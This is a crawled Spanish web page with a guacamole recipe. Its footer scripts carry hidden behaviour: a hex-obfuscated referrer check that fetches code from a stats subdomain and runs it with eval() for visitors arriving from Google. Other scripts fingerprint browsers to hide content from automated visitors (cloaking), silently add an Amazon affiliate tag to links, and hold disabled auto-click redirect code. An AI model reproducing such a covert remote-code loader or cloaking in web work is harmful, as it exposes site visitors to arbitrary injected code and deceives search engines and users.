

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas.promocionesycolecciones.com/guacamole-mexicano/
body_size: 10201
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Guacamole mexicano</title>

        <meta name="description" content="El guacamole es una de mis salsas favoritas. He crecido en Vélez-Málaga y allí, en la Axarquía hay muchas fincas de aguacate, así que desde pequeña estoy muy...">

        <meta name="keywords" content="recetas">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetas.promocionesycolecciones.com/guacamole-mexicano/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Guacamole mexicano">

        <meta property="og:description" content="El guacamole es una de mis salsas favoritas. He crecido en Vélez-Málaga y allí, en la Axarquía hay muchas fincas de aguacate, así que desde pequeña estoy muy...">

        <meta property="og:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Guacamole mexicano">

        <meta property="og:url" content="https://recetas.promocionesycolecciones.com/guacamole-mexicano/">

        <meta property="og:site_name" content="recetas.promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-31T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetas">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Guacamole mexicano">

        <meta name="twitter:description" content="El guacamole es una de mis salsas favoritas. He crecido en Vélez-Málaga y allí, en la Axarquía hay muchas fincas de aguacate, así que desde pequeña estoy muy...">

        <meta name="twitter:image" content="https://recetas.promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Guacamole mexicano">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetas.promocionesycolecciones.com/#website", 
		"url": "https://recetas.promocionesycolecciones.com", 
		"name": "recetas.promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://recetas.promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetas.promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Guacamole mexicano",

          "description": "El guacamole es una de mis salsas favoritas. He crecido en V\u00e9lez-M\u00e1laga y all\u00ed, en la Axarqu\u00eda hay muchas fincas de aguacate, as\u00ed que desde peque\u00f1a estoy muy...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetas.promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-31T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetas.promocionesycolecciones.com\/guacamole-mexicano\/"
          },

          
          "articleSection": "recetas",

          
          "url": "https:\/\/recetas.promocionesycolecciones.com\/guacamole-mexicano\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetas.promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetas",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/categoria\/recetas"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Guacamole mexicano",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/guacamole-mexicano\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4896" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetas.promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/ /"> </a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/argentina/">argentina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carnes/">carnes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comidas/">comidas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huevos/">huevos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mariscos/">mariscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/otros/">otros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/postres/">postres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/producto/">producto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/reposteria/">reposteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/venezuela/">venezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/verduras/">verduras</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetas">recetas</a>

            
            <span>&gt;</span>

            Guacamole mexicano
        </div>

        

        <article>

            <h1>Guacamole mexicano</h1>

            <div class="article-meta">

                <span>📅 31/08/2025</span>

                
                
                <span>📂 <a href="/categoria/recetas">recetas</a></span>

                
            </div>

            

            			            <p>El guacamole es una de mis salsas favoritas. He crecido en Vélez-Málaga y allí, en la Axarquía hay muchas fincas de aguacate, así que desde pequeña estoy muy acostumbrada a tomarlos solos, en ensalada, con un poco de azúcar como postre o en salsas como esta. También me encanta la comida mexicana, así que he comido mucho guacamole. Eso sí, en cada restaurante he probado una variante distinta. Parece ser que la discrepancia fundamental está en el uso o no del tomate. Como el tomate me encanta, aquí tenéis una receta mexicana de guacamole con tomate, eso sí, preparado con un aguacate con mucho #SaboraMalaga. Y, por favor, no empleéis ningún robot de cocina. El guacamole hay que hacerlo picando con el cuchillo para que quede auténtico. Id preparando los nachos para mojar.</p><p>Para hacer guacamole para dos personas necesitaréis:</p><p>– un aguacate maduro;</p><p>– un tomate pera pequeño maduro (o medio si es mediano);</p><p>– 50 gr de cebolla;</p><p>– 15 hojas de cilantro fresco;</p><p>– un chile jalapeño (opcional);</p><p>– media lima;</p><p>– sal al gusto.</p><p>1º. Corta primero la cebolla muy fina, en dados pequeños o “brunoise”. Reserva.</p><p>2º. Quita la piel al tomate (si lo escaldas o sumerges en agua hirviendo 30 segundos, con una pequeña incisión en cruz en su extremo más fino y luego lo pones en agua fría, saldrá con mucha facilidad). Deshecha las pepitas y corta la carne en dados pequeños. Reserva.</p><p>3º. Lava las hojas de cilantro, sécalas y córtalas con el cuchillo muy finitas, con cuidado de no machacarlas. Mézclalas con el tomate y la cebolla que habías reservado.</p><p>4º. Abre el aguacate por el centro, longitudinalmente, y sácale el hueso. Con una cucharilla extrae toda su carne y ponla en un cuenco amplio. Con un tenedor, machaca el aguacate y mézclalo con la verdura reservada. Exprime media lima y sazona al gusto. Mezcla de nuevo y sirve. Si quieres añadir chile jalapeño, córtalo finito en dados y mezcla.</p><p>Acompaña el guacamole de unos nachos y disfruta de uno de los aperitivos más ricos y completos.</p><p>NOTA:</p><p>¿Conoces nuestro grupo de Facebook “Cocina con o sin Thermomix”? Búscalo en la lupa de Facebook o <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/groups/1703470793302819/">pincha aquí</a></span> y únete a la comunidad de El tiovivo rojo. En él podrás compartir recetas sanas y ricas para toda la familia 😉</p><p> </p> 						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=33063&from=recetas.promocionesycolecciones.com&id=355')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/ /orujos-y-licores-de-asturias/' alt='ORUJOS Y LICORES DE ASTURIAS'><h2>ORUJOS Y LICORES DE ASTURIAS</h2></a></li><li><a href='/ /producto/crema-de-orujo-1l/' alt='CREMA DE ORUJO HIJOPUTA, 1L.'><h2>CREMA DE ORUJO HIJOPUTA, 1L.</h2></a></li><li><a href='/2015/09/lacitos-de-hojaldre-y-miel.html' alt='Receta de Lacitos de Hojaldre y Miel'><h2>Receta de Lacitos de Hojaldre y Miel</h2></a></li><li><a href='/2016/01/mousse-de-gofio-canario.html' alt='Receta de Mousse de Gofio Canario'><h2>Receta de Mousse de Gofio Canario</h2></a></li><li><a href='/2016/01/tortas-locas-malaguenas.html' alt='Receta de la Torta Loca Malagueña'><h2>Receta de la Torta Loca Malagueña</h2></a></li><li><a href='/2016/06/polvitos-uruguayos-canarios.html' alt='Receta de Polvitos Uruguayos Canarios'><h2>Receta de Polvitos Uruguayos Canarios</h2></a></li><li><a href='/40-contraindicaciones-del-composor-descubre-lo-que-debes-saber/' alt='40 contraindicaciones del composor: descubre lo que debes saber'><h2>40 contraindicaciones del composor: descubre lo que debes saber</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetas.promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/item" style="color: #fff;"> </a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/argentina" style="color: #fff;">argentina</a>

            
                <a href="/categoria/carnes" style="color: #fff;">carnes</a>

            
                <a href="/categoria/comidas" style="color: #fff;">comidas</a>

            
                <a href="/categoria/espana" style="color: #fff;">espana</a>

            
                <a href="/categoria/huevos" style="color: #fff;">huevos</a>

            
                <a href="/categoria/mariscos" style="color: #fff;">mariscos</a>

            
                <a href="/categoria/otros" style="color: #fff;">otros</a>

            
                <a href="/categoria/postres" style="color: #fff;">postres</a>

            
                <a href="/categoria/producto" style="color: #fff;">producto</a>

            
                <a href="/categoria/reposteria" style="color: #fff;">reposteria</a>

            
                <a href="/categoria/venezuela" style="color: #fff;">venezuela</a>

            
                <a href="/categoria/verduras" style="color: #fff;">verduras</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetas.promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetas.promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://recetas.promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Guacamole+mexicano", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
